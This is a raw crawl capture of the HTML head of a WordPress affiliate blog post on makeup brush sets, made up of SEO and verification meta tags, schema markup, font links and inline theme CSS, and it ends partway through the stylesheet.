

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noblepuma.com/makeup-brush-sets/
body_size: 38429
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!--     <meta name='ir-site-verification-token' value='undefined'>
    <meta name='ir-site-verification-token' value='-689674005'> -->
	<meta name='webgains-site-verification' content='5nkdrlma' />
	<meta name="verify-admitad" content="5524a843df" />
	<meta name="agd-partner-manual-verification" />
	<meta name="verification" content="bdfd939b9fb5f46e6e913ced2185d5e2" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Perfect Makeup Brush Set: Complete Your Beauty Collection</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap"></noscript>
<meta name="description" content="Looking for the perfect makeup brush set? Discover our top picks for high-quality, affordable sets to help you create your ultimate makeup look....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noblepuma.com/makeup-brush-sets/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Perfect Makeup Brush Set: Complete Your Beauty Collection" />
<meta property="og:description" content="Looking for the perfect makeup brush set? Discover our top picks for high-quality, affordable sets to help you create your ultimate makeup look....." />
<meta property="og:url" content="https://noblepuma.com/makeup-brush-sets/" />
<meta property="og:site_name" content="Noblepuma" />
<meta property="article:tag" content="Makeup brush set" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-04-03T11:00:56+00:00" />
<meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp" />
<meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Makeup brush set" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-15T10:36:57+00:00" />
<meta property="article:modified_time" content="2024-04-03T11:00:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Perfect Makeup Brush Set: Complete Your Beauty Collection" />
<meta name="twitter:description" content="Looking for the perfect makeup brush set? Discover our top picks for high-quality, affordable sets to help you create your ultimate makeup look....." />
<meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://noblepuma.com/#person","name":"Noblepuma","logo":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://noblepuma.com/#website","url":"https://noblepuma.com","name":"Noblepuma","publisher":{"@id":"https://noblepuma.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp","url":"https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp","width":"900","height":"500","caption":"Makeup brush set","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://noblepuma.com/makeup-brush-sets/#webpage","url":"https://noblepuma.com/makeup-brush-sets/","name":"Perfect Makeup Brush Set: Complete Your Beauty Collection","datePublished":"2023-06-15T10:36:57+00:00","dateModified":"2024-04-03T11:00:56+00:00","isPartOf":{"@id":"https://noblepuma.com/#website"},"primaryImageOfPage":{"@id":"https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://noblepuma.com/author/amelia/","name":"Amelia","url":"https://noblepuma.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Perfect Makeup Brush Set: Complete Your Beauty Collection","keywords":"Makeup brush set","datePublished":"2023-06-15T10:36:57+00:00","dateModified":"2024-04-03T11:00:56+00:00","articleSection":"Fashion, Temu","author":{"@id":"https://noblepuma.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://noblepuma.com/#person"},"description":"Looking for the perfect makeup brush set? Discover our top picks for high-quality, affordable sets to help you create your ultimate makeup look.....","name":"Perfect Makeup Brush Set: Complete Your Beauty Collection","@id":"https://noblepuma.com/makeup-brush-sets/#richSnippet","isPartOf":{"@id":"https://noblepuma.com/makeup-brush-sets/#webpage"},"image":{"@id":"https://noblepuma.com/wp-content/uploads/2023/05/makeup-brush-set.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://noblepuma.com/makeup-brush-sets/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Feed" href="https://noblepuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Comments Feed" href="https://noblepuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Brush Up Your Beauty Routine With Quality Makeup Brush Sets Comments Feed" href="https://noblepuma.com/makeup-brush-sets/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Stories Feed" href="https://noblepuma.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://noblepuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://noblepuma.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://noblepuma.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />

<link rel='stylesheet' id='penci-portfolio-css' href='https://noblepuma.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://noblepuma.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://noblepuma.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://noblepuma.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Chivo', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-topbar.header--s7, .penci-topbar.header--s7 h3, 
		.penci-topbar.header--s7 ul li,
		.penci-topbar.header--s7 .topbar__trending .headline-title{ text-transform: none !important; }.penci-topbar{ background-color:#111111 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#ffffff ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#bb1919 !important; }.topbar__social-media a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu{ background-color:#111111 ; }.penci-topbar ul.menu li ul.sub-menu li a{ color:#ffffff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu li{ border-color:#212121 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#bb1919 ; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }.main-navigation > ul:not(.children) > li ul.sub-menu{ border-top: 0 !important; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 16px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Chivo', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Chivo', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }#footer__sidebars.footer__sidebars{padding-bottom: 10px;}.site-footer .penci-block-vc .penci-block__title{ font-size:12px;font-weight:600;font-family:'Roboto', sans-serif; }.footer__bottom .footer__bottom_container{padding-top:15px;padding-bottom:10px;}.footer__bottom.style-2 .block-title{ font-size:16px !important;}.penci-popup-login-register .penci-login-container a:hover{ color:#bb1919 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#bb1919 ; }.buy-button{ background-color:#bb1919 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #bb1919; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #bb1919; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #bb1919; }blockquote, 